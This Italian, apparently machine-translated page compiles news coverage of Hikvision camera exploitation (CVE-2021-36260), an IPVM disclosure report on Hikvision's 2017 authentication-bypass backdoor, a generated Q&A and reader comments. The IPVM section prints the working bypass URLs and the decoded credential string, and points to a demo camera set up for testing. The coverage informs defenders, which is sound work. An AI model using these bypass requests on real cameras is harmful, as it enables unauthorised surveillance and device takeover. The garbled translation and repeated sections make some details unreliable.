Hikvision ha una backdoor?

Exploit backdoor di Hikvision

Gli esperti avvertono di uno sfruttamento diffuso che coinvolge telecamere HikVision

Sia il governo che i gruppi di hacking penali stanno ancora prendendo di mira le telecamere HikVision con una vulnerabilità dal 2021, secondo i rapporti di diversi ricercatori della sicurezza.

La società di sicurezza informatica Cyfirma ha pubblicato un rapporto questa settimana in cui si dice che i forum criminali cybercriminali russi sono inondati di hacker che cercano di collaborare allo sfruttamento delle telecamere HikVision utilizzando la vulnerabilità iniezione di comando CVE-2021-36260.

Punti chiave:

- Le credenziali trapelate di prodotti per fotocamere HikVision sono disponibili per la vendita sui forum russi.

- Gli hacker possono sfruttare queste credenziali per ottenere l’accesso ai dispositivi e sfruttare ulteriormente.

- Più di 80.000 telecamere HikVision sono ancora vulnerabili al difetto di iniezione di comandi critici.

- Oltre 100 nazioni e 2.300 organizzazioni sono colpite.



- La Cina, gli Stati Uniti, il Vietnam e molti altri paesi hanno le telecamere HikVision più vulnerabili.

- Hikvision fornisce attrezzature per videosorveglianza per scopi civili e militari.

- La società ha rilasciato una patch per la vulnerabilità nel settembre 2021, ma da allora sono stati rilasciati più exploit per il bug.

- È difficile attribuire gli attacchi a gruppi specifici perché un’ampia varietà di attori sta abusando del bug.

- Gli attori delle minacce stanno vendendo elenchi di telecamere CCTV di HikVision vulnerabili su forum privati e pubblici.

- Oltre 5 milioni di telecamere indicizzabili su Shodan, molte delle quali sono vulnerabili.

Domande:

- In che modo gli hacker stanno sfruttando le telecamere HikVision?

- Quante telecamere HikVision sono ancora vulnerabili?

- Quali paesi hanno le telecamere HikVision più vulnerabili?

- Quando è stata la patch di vulnerabilità rilasciata da HikVision?

- Cosa vendono attori delle minacce nei forum?

- Quante telecamere indicizzabili ci sono su Shodan?

- Che tipo di attrezzatura di sorveglianza fornisce HikVision?

- Quale agenzia di sicurezza ha ordinato il patching della vulnerabilità?

- Qual è l’opinione di David Maynor per quanto riguarda le telecamere HikVision?

- Perché HikVision si è dimesso dall’Associazione del settore della sicurezza?

Risposta: Gli hacker stanno collaborando allo sfruttamento delle telecamere HikVision utilizzando la vulnerabilità di iniezione di comando CVE-2021-36260. Possono ottenere l’accesso ai dispositivi utilizzando credenziali trapelate e sfruttare ulteriormente.

Risposta: Più di 80.000 telecamere HikVision sono ancora vulnerabili al difetto di iniezione di comandi critici.

Risposta: La Cina, gli Stati Uniti, il Vietnam, il Regno Unito, l’Ucraina, la Tailandia, il Sudafrica, la Francia, i Paesi Bassi e la Romania hanno le fotocamere HikVision più vulnerabili.

Risposta: La patch di vulnerabilità è stata rilasciata nel settembre 2021 da HikVision.

Risposta: Gli attori delle minacce stanno vendendo elenchi di telecamere CCTV di HikVision vulnerabili su forum privati e pubblici.

Risposta: Ci sono oltre 5 milioni di telecamere indicizzabili su Shodan, molte delle quali sono vulnerabili.

Risposta: Hikvision fornisce attrezzature per videosorveglianza sia per scopi civili che militari.

Risposta: La Cybersecurity and Infrastructure Security Agency (CISA) ha ordinato alle agenzie civili federali di correggere la vulnerabilità.

Risposta: David Maynor ritiene che le telecamere HikVision abbiano facile sfruttare le vulnerabilità e mancano di miglioramenti della sicurezza nel loro ciclo di sviluppo.

Risposta: HikVision si è dimesso dall’Associazione dell’industria della sicurezza dopo le accuse di lavoro con l’esercito cinese sulla ricerca missilistica.

La mia esperienza:

Come professionista della sicurezza informatica, ho osservato lo sfruttamento diffuso delle telecamere Hikvision. È preoccupante vedere che anche dopo il rilascio di una patch di vulnerabilità, un numero significativo di telecamere rimane vulnerabile. La disponibilità di credenziali trapelate sui forum russi rende ancora più facile per gli hacker ottenere accesso non autorizzato a questi dispositivi. Il fatto che gli attori delle minacce stiano vendendo attivamente elenchi di telecamere vulnerabili indica la scala del problema.

La situazione è ulteriormente esacerbata dal solo numero di telecamere indicizzabili su piattaforme come Shodan. Ciò non solo aumenta la potenziale superficie di attacco, ma rende anche difficile per le organizzazioni identificare e proteggere tutti i loro dispositivi vulnerabili.

Inoltre, la mancanza di trasparenza e comunicazione di Hikvision riguardo alla gravità di questa vulnerabilità backdoor è sconcertante. È fondamentale per i produttori informare prontamente i propri clienti e partner su tali vulnerabilità per mitigare il rischio.

Nel complesso, questa situazione evidenzia la necessità di solide misure di sicurezza sia nella progettazione che nella distribuzione di attrezzature di sorveglianza. Le organizzazioni dovrebbero aggiornare regolarmente il proprio firmware e implementare le migliori pratiche per garantire le loro telecamere HikVision e proteggere le informazioni sensibili dallo sfruttamento da parte di attori dannosi.

Disclaimer: le risposte di cui sopra si basano sulla mia comprensione e analisi dell’articolo e potrebbero non rappresentare le risposte definitive alle domande.

Exploit backdoor di Hikvision

Forse potresti permetterci di diffondere questo articolo ai nostri clienti?

Gli esperti avvertono di uno sfruttamento diffuso che coinvolge telecamere HikVision

Sia il governo che i gruppi di hacking penali stanno ancora prendendo di mira le telecamere HikVision con una vulnerabilità dal 2021, secondo i rapporti di diversi ricercatori della sicurezza.

La società di sicurezza informatica Cyfirma ha pubblicato un rapporto questa settimana in cui si dice che i forum criminali cybercriminali russi sono inondati di hacker che cercano di collaborare allo sfruttamento delle telecamere HikVision utilizzando la vulnerabilità iniezione di comando CVE-2021-36260.

“In particolare nei forum russi, abbiamo osservato credenziali trapelate di prodotti per fotocamere HikVision disponibili per la vendita,” l’azienda’hanno detto i ricercatori.

“Questi possono essere sfruttati dagli hacker per ottenere l’accesso ai dispositivi e sfruttare ulteriormente il percorso di attacco per colpire l’ambiente di un’organizzazione.”

Cyfirma ha riferito di aver scoperto che oltre 80.000 telecamere HikVision sono ancora vulnerabili al difetto di iniezione di comandi critici, che porta un punteggio CVSS di 9.8 su 10.

Delle oltre 80.000 telecamere vulnerabili, sono colpite oltre 100 nazioni e 2.300 organizzazioni.

Quasi 12.700 prodotti per fotocamere HikVision vulnerabili si trovano in Cina, seguiti da 10.611 nella U.S. e più di 7.300 in Vietnam.

Il u.K., Anche l’Ucraina, la Thailandia, il Sudafrica, la Francia, i Paesi Bassi e la Romania hanno superato l’elenco dei paesi con le telecamere HikVision più vulnerabili.

Il produttore cinese di proprietà statale fornisce attrezzature per videosorveglianza per scopi civili e militari.

La società ha patch CVE-2021-36260 in un aggiornamento rilasciato nel settembre 2021. Ma più exploit per il bug sono stati rilasciati pubblicamente da allora.

Cyfirma ha osservato che è difficile individuare gli aggressori usandolo perché un’ampia varietà di gruppi sta abusando del bug.

Diversi esperti di sicurezza hanno eseguito il backup di Cyfirma’i risultati di S, rilevando che i criminali informatici su più forum stanno discutendo della vulnerabilità e del suo sfruttamento.

2/ Quasi su tutti i forum privati e pubblici, puoi trovare attori delle minacce che vendono elenchi delle telecamere vulnerabili HikVision CCTV.

Su Shodan ci sono oltre 5 milioni di telecamere indicizzabili (molte delle quali sono vulnerabili).

Si prega di aggiornare il tuo firmware se si utilizzano telecamere Hickvision. foto.Twitter.com/hxslt1oeke

– Sunny Nehra (@sunnynehrabro) 23 agosto 2022

A dicembre, i ricercatori di Fortinet hanno affermato di “aver osservato numerosi carichi utili che tentavano di sfruttare questa vulnerabilità al sonno lo stato dei dispositivi o all’estrazione di dati sensibili dalle vittime.”

“Un carico utile in particolare ha attirato la nostra attenzione. Cerca di abbandonare un downloader che mostra un comportamento di infezione e che esegue anche Moobot, che è una botnet DDOS basata su Mirai “, ha detto la società al momento.

La Cybersecurity and Infrastructure Security Agency (CISA) ha aggiunto il bug al suo elenco di vulnerabilità sfruttate note a gennaio, ordinando alle agenzie civili federali di patchat entro la fine del mese.

David Maynor, senior director di minacce di intelligence presso Cybrary, ha affermato che le telecamere wireless sono state un bersaglio molto ricercato per gli aggressori negli ultimi anni, in particolare le telecamere HikVision.

“Il loro prodotto contiene vulnerabilità sistemiche facili da sfruttare o peggio, utilizza credenziali predefinite. Non esiste un buon modo per eseguire la forense o verificare che un aggressore sia stato eliminato,” Egli ha detto.

“Inoltre, non abbiamo osservato alcun cambiamento in Hikvision’P postura per segnalare un aumento della sicurezza all’interno del loro ciclo di sviluppo.”

L’anno scorso, HikVision si è dimesso dalla Security Industry Association (SIA), la più grande organizzazione commerciale per i fornitori di sorveglianza, dopo essere stato accusato di aver lavorato con l’esercito cinese in ricerca per migliorare il ‘letalità’ di missili.

Jonathan Greig

Jonathan Greig è un giornalista di Breaking News a Recorded Future News. Jonathan ha lavorato in tutto il mondo come giornalista dal 2014. Prima di tornare a New York City, ha lavorato per notizie in Sudafrica, Giordania e Cambogia. In precedenza ha coperto la sicurezza informatica su Zdnet e TechRepublic.

Exploit backdoor di Hikvision

È stata rilasciata la completa divulgazione a HikVision Backdoor, consentendo una facile exploit di telecamere IP di HikVision vulnerabili.

Un backdoor che consente una rappresentazione non autenticata di qualsiasi account utente configurato. La vulnerabilità è banale a sfruttare

Punti chiave dall’analisi e dal test di IPVM dell’Exploit:

- I dettagli dimostrano quanto sia semplice e fondamentale la backdoor.

- L’exploit è già stato riproposto come “strumento”, distribuito online.

- Una chiara maggioranza delle telecamere IP Hikvision rimane vulnerabile.

- La divulgazione finora di HikVision ha ingannato significativamente il suo rivenditore alla gravità del backdoor.

- Hikvision, ancora una volta, è stato silenzioso, non riuscendo a informare e avvertire i suoi rivenditori di questa nuova divulgazione.

Inoltre, IPVM ha impostato una fotocamera IP HikVision vulnerabile in modo che i membri possano testare e comprendere meglio l’exploit.

Dimostrazione

Abbiamo prodotto il seguente video, mostrando quanto sia semplice utilizzare questo exploit per recuperare un’istantanea dell’immagine e le informazioni di sistema da una fotocamera. Mostriamo anche l’utilizzo dello strumento di ripristino della password per assumere una fotocamera:

All’interno di questo post, esaminiamo come funziona l’Exploit, come viene utilizzato, come quale percentuale di dispositivi è vulnerabile e l’incapacità di Hikvision di rispondere alla versione di Exploit.

Backdoor a corda magica

HikVision includeva una stringa magica che consentiva l’accesso immediato a qualsiasi fotocamera, indipendentemente da quale fosse la password di amministrazione. Tutto ciò che serve era l’avvio di questa stringa ai comandi della fotocamera HikVision:

Come ha spiegato il ricercatore nella sua divulgazione:

Recupera un elenco di tutti gli utenti e i loro ruoli: http: // fotocamera.IP/Sicurezza/Utenti?AUTH = ywrtaw46mtek Ottieni un'istantanea della fotocamera senza autenticazione: http: // fotocamera.IP/Onvif-HTTP/Snapshot?AUTH = ywrtaw46mtek Tutte le altre chiamate Hikcgi possono essere impersonate allo stesso modo, comprese quelle che aggiungono nuovi utenti o firmware per fotocamere flash. Poiché la maggior parte dei dispositivi HikVision proteggono solo le immagini del firmware mediante offuscamento, si può eseguire il flashing di codice arbitrario o rendere centinaia di migliaia di dispositivi connessi inutilizzabili permanentemente con una sola semplice chiamata HTTP. E peggio di tutto, si può scaricare la configurazione della fotocamera: http: // fotocamera.IP/Sistema/ConfigurationFile?AUTH = ywrtaw46mtek

Qualsiasi fotocamera HikVision accessibile con firmware interessato è vulnerabile al completamento dell’acquisizione o del muratore. HikVision ha rilasciato una correzione del firmware a marzo 2017 sebbene le statistiche IPVM mostrino il 60%+ di telecamere HikVision sono ancora vulnerabili (dettagliati di seguito).

DHS Peggiore classifica – 10.0

La classifica di DHS di questa vulnerabilità come 10/10 è ancora più comprensibile ora che è stata dimostrata la semplicità di compromettere questi dispositivi. Questa vulnerabilità è significativamente più critica rispetto ad altri recenti annunci di sicurezza informatica nel settore della sicurezza (E.G.: Dahua subisce la seconda grande vulnerabilità, la vulnerabilità ONVIF / GSOAP, le vulnerabilità della telecamera AXIS da parte del ricercatore di Google analizzate), a causa della facilità di exploit, del numero di dispositivi colpiti e del fatto che molti dispositivi colpiti (E.G., ‘Grey Market’) non può essere aggiornabile al firmware patched.

Hack la nostra fotocamera HikVision

IPVM ha messo online una fotocamera HikVision vulnerabile per i membri da sperimentare. I dettagli di accesso sono:

http: // hikvisionbackdoor.dyndns.Org [NOTA: mostrerà la pagina di accesso con una forte password di amministrazione]

Tuttavia, usando la corda backdoor, non importa perché puoi semplicemente bypassare l’autenticazione, ad esempio:

Ottieni un’istantanea non autorizzata dalla fotocamera:

Ottieni informazioni sul dispositivo non autorizzato: http: // hikvisionbackdoor.dyndns.Org/Sistema/DeviceInfo?AUTH = ywrtaw46mtek [link non più disponibile] [Nota: l’intestazione dirà “Questo file XML non sembra avere alcuna informazione di stile”, Guarda i dettagli delle informazioni sul dispositivo di seguito]

Per ulteriori esempi di comandi CGI HikVision, consultare la Guida di integrazione HikCGI, display di immagini HikCGI . Pubblica i tuoi esempi ed esperienze nei commenti.

Piantati, incidenti o incompetenza?

Il ricercatore, Monte Crypto, che lo ha definito una backdoor costantemente, afferma Hikvision che gli ha detto::

Era un pezzo di codice di debug inavvertitamente lasciato da uno degli sviluppatori

Tuttavia, lo contrasta:

È quasi impossibile per un pezzo di codice che ovvio non essere notato dallo sviluppo o dai team di controllo qualità, eppure è presente da 3+ anni.

Voto / sondaggio

Strumento di reimpostazione della password basato su questo

Uno strumento per reimpostare le password dell’utente (incluso l’utente amministratore) è stato rilasciato entro pochi giorni dall’annuncio di exploit. Helper reimposta password HikVision consente a un utente di inserire un indirizzo IP per una fotocamera, recuperare un elenco di utenti e reimpostare selettivamente la password per qualsiasi utente. L’esame del codice sorgente di questo strumento mostra la stringa “Auth = Ywrtaw46mtek” utilizzata per modificare le password dell’utente.

Strumento Rischio di sicurezza principale

Questo strumento di password può cambiare altrettanto facilmente e prendere le telecamere degli altri. Ironia della sorte, questa è letteralmente la prossima generazione dello strumento, seguendo la versione precedente utilizzando i codici di sicurezza incrociati di HikVision.

300.000+ dispositivi di hikvision stimati pubblicamente vulnerabili

IPVM stima che oltre 300.000 dispositivi sono pubblicamente vulnerabili, in base ai risultati della scansione Shodan e ai nostri test di convalida della presenza vulnerabilità.

Una scansione shodan per le telecamere HikVision mostra oltre mezzo milione di unità online:

~ 62% di un campione di migliaia di quei dispositivi testati da IPVM ha mostrato che erano vulnerabili. Usando un URL di esempio dall’annuncio completo di divulgazione, le istantanee di immagini potrebbero essere scaricate da telecamere interessate, molte delle quali hanno mostrato telecamere che si affacciano su aree sensibili, terminali POS e altre località che potrebbero mettere le persone a rischio di divulgazione di dati:

Una fotocamera ha cambiato il suo nome in “Putin” con il testo “hackerato dagli hacker russi” anche sull’immagine:

Oems vulnerabile

Questo backdoor è stato anche trovato nelle telecamere OEM, abbiamo testato le seguenti telecamere e le abbiamo trovate vulnerabili:

- LTS CMIP7422N-28M su firmware V5.4.0Build 160921

- Camera WBox trovata -0E -21bf40 -Organizzazione sul firmware V5.3.0Build 160329

Anche altre telecamere OEM HikVision sono probabilmente vulnerabili, aumentando potenzialmente il numero di telecamere vulnerabili online in modo significativo.

Dichiarazione fuorviante di Hikvision

L’unica comunicazione pubblica di Hikvision su questo, nel marzo 2017, ha ingannato significativamente i loro rivenditori:

In primo luogo, Hikvision ha definito questo “vulnerabilità che esceva dai privilegi”, il che implica un utente malintenzionato avrebbe bisogno di un accesso autorizzato al dispositivo prima di poter “intensificare” i loro privilegi con un ruolo più elevato. Questo è falso, poiché lo exploit consente l’accesso diretto istantaneo a qualsiasi fotocamera interessata.

In secondo luogo, Hikvision ha affermato che era applicabile solo a “circostanze abbastanza insolite”, le scansioni shodane e il buon senso, mostrano che ciò influisce sul gran numero di dispositivi, l’unico requisito è che l’attaccante ha accesso alla rete al dispositivo.

In terzo luogo, HikVision ha affermato che l’exploit “può consentire agli aggressori” di acquisire o manomettere le informazioni sul dispositivo “. I nostri test e altri report online, mostrano che questo ha successo al 100% sui dispositivi interessati e consentono non solo acquisizione o “manomissione” con le informazioni sul dispositivo, consente il pieno controllo del dispositivo, degli account utente e di altri dati di configurazione che possono esporre informazioni sensibili, come indirizzi e -mail e informazioni sul server FTP.

Durante l’unica comunicazione di Hikvision fino ad oggi, Hikvision ha dichiarato:

Ad oggi [mar 2017], Hikvision non è a conoscenza di alcun rapporto di attività dannosa associata a questa vulnerabilità.

Hikvision Nessuna risposta

Dal rilascio di dettaglio Exploit del 12 settembre, HikVision non ha fatto preavviso pubblicamente né ai rivenditori a riguardo, nonostante il rilascio includesse esempi diretti che mostravano come utilizzare semplicemente l’exploit, mettendo i clienti a rischio significativo. Ciò continua un modello di HikVision che non riesce in modo proattivo e responsabilità avvisare ai propri clienti i nuovi rischi materiali per i loro prodotti.

Commenti (109)

John Honovich

Cari impiegati di Hikvision,

Ora è il momento di sfidare la gestione di Hikvision a fare di meglio. Un problema così grave e una risposta così scarsa mostra chiaramente problemi importanti.

Mentre è facile incolpare gli altri, chiedi alla direzione:

- Se Hikvision è davvero “#1” in ricerca e sviluppo, con 10.000+ ‘Ingegneri’, Come sostengono, come accade qualcosa del genere?

- Se Hikvision deve riguadagnare la fiducia dei loro partner e clienti, come non li informano in modo proattivo dei rischi dalla piena divulgazione dell’Exploit?

Informativo

Inutile (1)

Sean Nelson

La sicurezza di Nelly

Onestamente non cercare di schierarsi, domande oneste:

#1) In che modo questo rapporto è diverso dal tuo rapporto precedente che dettaglia la stessa cosa esatta? O mi sta sfuggendo qualcosa?

#2) HikVision ha messo a punto l’exploit con le ultime imprese?

Informativo

Inutile (3)

Brian Karas

#1) In che modo questo rapporto è diverso dal tuo rapporto precedente che dettaglia la stessa cosa esatta? O mi sta sfuggendo qualcosa?

Nel rapporto precedente, i dettagli della vulnerabilità e come sfruttarla, non erano noti. In questo rapporto, la vulnerabilità effettiva è stata divulgata ed è estremamente semplice da eseguire. Qualsiasi fotocamera vulnerabile connessa a Internet può essere facilmente visualizzata e manipolata, spesso con qualcosa di semplice come un’operazione di copia/incolla.

#2) HikVision ha messo a punto l’exploit con le ultime imprese?

L’ultimo firmware di Hikvision non è vulnerabile Questo impresa. Dati i problemi di sicurezza informatica in corso di Hikvision, sarebbe ragionevole supporre che l’ultimo firmware abbia altre vulnerabilità ancora da scoprire. Inoltre, il fatto che ci siano centinaia di migliaia di telecamere vulnerabili online oggi mostra che semplicemente il rilascio del firmware non risolve completamente il problema, è necessario assicurarsi che ogni dispositivo sia patchato.

Informativo (6)

Integratore non divulgato n. 15

In che modo Hikvision (e tutti gli altri produttori per quella materia) aggiorna tutte le telecamere quando viene fondato un difetto di sicurezza? Quando gli aggiornamenti cloud e automatici sono stati suggeriti, c’è molta spinta che dice che è una cattiva idea.

Non dimentichiamo che molte delle telecamere del mercato grigio Hikvision sono state caricate con firmware modificato al di fuori del controllo di HikVision. Come aggiornano quelli e sono responsabili di quelli?

Informativo

Non divulgato #10

Risposta semplice: non lo fanno. I produttori affidabili possono avere strumenti (che effettivamente funzionano) per aggiornare in serie una serie di telecamere, ma questi non sono utili in ambienti in cui potresti avere dozzine di modelli diversi acquistati nell’arco di molti anni. È laborioso fare manualmente quando hai molte telecamere, quindi gli aggiornamenti vengono ignorati anche se erano disponibili per il tuo hardware. Se le telecamere possono accedere a Internet per scaricare gli aggiornamenti. Bene, spero che no.

Mi ricorda un antico strumento ACTI implementato in Visual Basic o qualcosa del genere, era l’unico modo per aggiornare le telecamere e si è schiantato quando hai provato a usarlo. Nessuna fortuna per quelle telecamere.

Informativo

Sean Nelson

La sicurezza di Nelly

Gli aggiornamenti del cloud che funzionerebbero effettivamente sarebbero un’ottima idea per risolvere questo problema ora che lo parli. Ad esempio, quando qualcuno accede al proprio DVR o alla fotocamera IP riceve un avviso che dice “Aggiornamento critico necessario”

Informativo

Integratore non divulgato n. 1

Possiamo eseguire aggiornamenti di massa con DMP. Recentemente abbiamo avuto un problema con WiFi che non si riconnetteva se il router WiFi ha perso la potenza con una versione specifica del firmware. DMP aveva già in atto aggiornamenti cloud. Quindi rilasciano un nuovo aggiornamento di un clic. Molto bello da avere. Don’t capire perché i produttori di fotocamere possono’t Avere la stessa idea per funzionare.

Informativo

David Fitches

Lavoro in un ambiente in cui in realtà abbiamo oltre 250+ telecamere HikVision, su un totale di oltre 1.700 telecamere sulla nostra rete.

Stronziamo di routine (ogni 6 mesi) per verificare il nuovo firmware per tutte le nostre telecamere, per i nostri sistemi di controllo degli accessi, in effetti – per tutto ciò che abbiamo sulla rete IP.

Naturalmente, monitoriamo anche siti come questo per le notizie su nuove vulnerabilità e quindi contattiamo il produttore per una patch immediata (se ne hanno una) o per chiedere loro svilupparne uno (se non lo fanno).

Naturalmente – Mitighiamo anche questo tipo di problema separando la nostra intera rete di sicurezza sulla propria VLAN, usando sottoreti interni privati, dietro una VPN e non lasciamo mai “codici predefiniti” nella nostra attrezzatura.

Informativo

Integratore non divulgato n. 1

Questo è deludente. Devo dire, oggetti di scena alle persone che hanno costruito questo strumento. Funziona.

È incredibile per me che Hikvision non l’ha ancora riunito. Devono smettere di rilasciare nuove telecamere e iniziare a lavorare sulla loro sicurezza.

Informativo (6)

Non divulgato #7

Certificato IPVMU

Vivere ai margini del blocco riservato di Classe C, subdolo!

Informativo

Integratore non divulgato n. 2

Dove ipvm ottiene le sue informazioni su quali affari hanno o per quella materia non hanno con Hikvision Corporate? Non riportano ciò che mi viene detto da Hikvision Corporate a qualsiasi terza parte e scommetterei che qualcuno con un reclamo è l’unico che li accusa.

Non sono d’accordo (9)

Informativo

Inutile (9)

John Honovich

#2, sii giusto, non cercare di cambiare argomento. Entrambi sappiamo che HikVision non ha inviato “Bollettino speciale” o un altro annuncio di rivenditore su questa divulgazione (anche se sospetto che uno stia arrivando ora che abbiamo pubblicato).

E sai che abbiamo molte fonti all’interno e all’esterno di molte aziende.

Ora, lascia che te lo chieda, questo backdoor a corda magica ti riguarda? Perché?

Informativo

Integratore non divulgato n. 2

Non mi riguarda nemmeno un po ‘. Costruiamo reti responsabili e appeniamo telecamere dietro quelle reti come 99.Il 9% degli integratori reali lo fa. Questo è un altro esempio di un titolo che afferra e fuorviante fuorviante che non va davvero dove, scusa ma questa è la mia opinione sulla “battaglia” in corso che IPVM sta avendo con la base di abbonamento limitata che ha lamentele con HikVision.

Non sono d’accordo (19)

Informativo

Inutile (6)

John Honovich

#2, sei un partner fedele.

A proposito, prevedi di divulgare questo dettaglio della stringa magica ai tuoi clienti? Pensi che abbiano il diritto di sapere su questo backdoor di corde magiche?

Informativo

Produttore non divulgato n. 12

Informativo

John Honovich

Questa è la realtà. Tutte le persone Hikvision sono pubblicamente silenziose oggi. E sono fiducioso che la maggior parte tace con i loro clienti, anche se i clienti meritano di conoscere un rischio così grave.

Informativo

Produttore non divulgato n. 12

I miei veri pensieri sono (e tutti i produttori) devono essere migliori in questo. Voglio dire, se Equifax può essere hackerato – e il loro compito è proteggere i tuoi dati – chiunque può essere hackerato. È tempo che tutte le aziende prendano questo più seriamente di quanto non abbiano in passato. Se avessi un bambino che inizia il college – questo è il campo, li incoraggerei ad entrare al più presto!

Detto questo – il suo silenzio alla tua domanda molto diretta è dire

Informativo

Distributore non divulgato n. 14

Forse potresti permetterci di diffondere questo articolo ai nostri clienti?

Informativo

John Honovich

Forse potresti permetterci di diffondere questo articolo ai nostri clienti?

NO. Le regole non promozionali si applicano ancora. Offriamo membri (con disponibilità) per invitare chiunque per un mese gratuito di IPVM.

Informativo

Non divulgato #7

Certificato IPVMU

Forse potresti permetterci di diffondere questo articolo ai nostri clienti?

Sebbene non sia consentita una diffusione basata su copia e incolla, come sottolinea John, puoi anche utilizzare il pulsante “E-mail This” nella parte superiore del rapporto:

Se il destinatario è un membro, allora vedono il rapporto completo, in caso contrario, almeno ne prendono in giro, (mostrato sopra).

Funziona bene come 1-2 pugno con il programma di invito.

Informativo

Franky Lam

Gruppo Zen Foods

Anche l’ikivision è dalla Cina e vengo da Hong Kong e parte della mia Cina continentale. Ma questo è il fatto che si crea un sistema di sicurezza, e quella prima cosa è la sicurezza. Ma le persone a Hong Kong dicono sempre, hanno messo la porta sul retro per lo scopo.

Informativo (1)

Franky Lam

Gruppo Zen Foods

Ecco perché posso facilmente abbattere l’utente attuale che sta usando il cambio di sistema Hikivision in Hanwah Samsung prima.

Informativo

Utente finale non divulgato #5

Quindi questo hack non funzionerebbe da qualcuno che tenta l’hack dall’interno di una LAN?

Le minacce interne alle infrastrutture di sicurezza sono una vera preoccupazione.

Informativo

Produttore non divulgato n. 16

Chiaramente non per camminare e tutti i suoi seguaci. Sono ancora più interessati alla raccolta mentre possono, fino a quel giorno la grande bolla scoppia.

Informativo

David McNeill

Sì, funzionerà sicuramente dall’interno della LAN.

Se le telecamere sono su una VLAN separata, firewall o non rotta o LAN fisica, sei al sicuro. I siti più grandi tendono a installarsi in questo modo.

Se le telecamere sono visibili o instradabili all’interno della tua LAN, cioè puoi pingle, allora qualsiasi utente LAN, intruso o malware interno può utilizzare questo exploit. I siti più piccoli tendono a installarsi in questo modo.

Data la facilità di exploit, tutti dovrebbero spostare le loro telecamere in vlan firewall. Questo può essere fatto con la maggior parte degli interruttori a livello di livello 3 e/o un firewall gratuito come Opnsense o Vyos.

Nota, dato che questa backdoor era deliberata, cioè dannosa, dovresti anche il traffico in uscita in uscita dalle telecamere. Questo bloccerà qualsiasi funzionalità di “casa per telefoni”.

Informativo

Michael Gonzalez

Integrated Security Technologies, Inc.

Non divulgato n. 2, il tuo gioco di fallacy a tasso di base è sul punto. Suggerimento professionale, non è una buona cosa.

Informativo

Integratore non divulgato n. 11

E 99.Il 9% degli integratori “reali” sanno che le minacce più comuni provengono dall’interno.

Informativo

Distributore non divulgato n. 14

Dovrebbe ancora preoccuparti che la maggior parte del mondo, incluso il tuo paese, sia esposto a questo. Perché siamo esposti a questo? Pigrizia, avidità e insicurezza. Quante installazioni una tantum saranno patchate? Quanto è facile aggiornare il firmware su tutti questi dispositivi? Tutti sanno che nulla sarà patchato. Forse installazioni negli ospedali, governi, luoghi sensibili. Ma ci saranno migliaia se non centinaia di migliaia di dispositivi compromessi presto. Giuro, se qualcuno usa i prodotti HikVision per abbattere/ddos la rete PlayStation. Sarò furioso in tutti voi per averlo venduto.

Informativo

Franky Lam

Gruppo Zen Foods

Non capisco perché le persone risponderanno in identità non divulgata. Ma sembra che tu stia lavorando a Hikivison.

Informativo

Non divulgato #18

Dal mio punto di vista, è dovuto a:

1- Paura ai poteri nel mondo.

2- Simile a 1, ma chiaramente non lo stesso: rispetto per un’altra istanza che paga il proprio abbonamento, ma con un team ufficiale di pubbliche relazioni a cui “uno” non fa parte.

3- Fai uso di un diritto individuale alla scelta.

Ci possono essere molti altri, ma penso che sia giusto e normale avere e usare questa opzione. Siamo solo persone con un’opinione*, che cercano di far funzionare le cose.

*E grazie a tutti gli condividono, ma specialmente per quelli che testano e convalidano le informazioni.

Informativo

Joseph Hirasawa

Certificato IPVMU

Non mi riguarda nemmeno un po ‘. Costruiamo reti responsabili e appeniamo telecamere dietro quelle reti come 99.Il 9% degli integratori reali lo fa.

Oh. Da dove ottiene quella percentuale? I numeri di Shodan mostrano una storia davvero diversa. Per favore. Se hai intenzione di abbaiare, bei un “morso” fattuale dietro di esso.

Informativo

Produttore non divulgato n. 3

Nei bug di sviluppo del software si verificano, questo è chiaro.

Ma se aggiungi un “backdoor” come questo, devi assicurarti che il tuo sistema di test blackbox automatizzato si stia assicurando che questa backdoor non raggiunga i clienti. È assolutamente OK avere queste opzioni per accelerare lo sviluppo, ma devi assicurarti (i test automatizzati funzionano perfettamente per questo) che il tuo codice di test non uscirà mai dal tuo ufficio.

Penso che Hikvision abbia alcuni grandi problemi di flusso di lavoro/processo qui. Forse gli sviluppatori non sono consapevoli di cosa stanno facendo quando aggiungono questo tipo di backdoor.

MA. Se questo è un lavoro di uno sviluppatore, perché non ha usato qualcosa di facile da ricordare come “test”, “amministratore”, “password”, “superuser”? La stringa sembra se qualcuno volesse renderla complicata, usando una stringa abbastanza lunga.

Personalmente penso che questo codice fosse destinato alla distribuzione, perché la stringa è troppo complicata per essere solo a scopo di test. Certo, non ho prove per questo, è solo la mia optione personale e la mia esperienza come sviluppatore di software che mi dice che qualcosa è strano qui. Non sceglierei mai una stringa così complicata se ho intenzione di rendere più facile il mio test/sviluppo (temporaneamente ovviamente).

solo i miei 2 centesimi

Non sono d’accordo (1)

Informativo (5)

Brian Karas

MA. Se questo è un lavoro di uno sviluppatore, perché non ha usato qualcosa di facile da ricordare come “test”, “amministratore”, “password”, “superuser”? La stringa sembra se qualcuno volesse renderla complicata, usando una stringa abbastanza lunga.

La stringa ywrtaw46mtek è “admin: 11” codificata in base64.

Questo è un approccio comune per la gestione di combo di nome utente/password con crittografia reversibile.

Puoi testare questo incollando quella stringa in un encoder/decodificatore di base64, come questo.

Informativo (6)

Produttore non divulgato n. 3

Grazie Brian, mi sono perso per controllarlo.

